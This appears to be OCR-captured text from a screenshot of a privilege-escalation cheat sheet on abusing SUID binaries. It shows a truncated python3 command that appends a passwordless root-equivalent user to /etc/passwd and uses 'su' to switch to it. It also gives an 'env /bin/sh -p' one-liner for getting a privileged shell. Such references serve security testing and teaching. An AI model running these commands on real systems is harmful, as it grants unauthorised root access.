
python3 -c 'open("/etc/passwd","a").wri
Adding a user with no password
(
hacker::0:0::/root:/bin/bash
) to
/etc/passwd creates a root-equivalent
account. Switch with
su hacker
. Requires
/etc/passwd to be writable, which SUID
python makes possible.
env
/usr/bin/env
CRITICAL
env runs programs in a modified
environment. With SUID, use it to execute a
shell:
env /bin/sh -p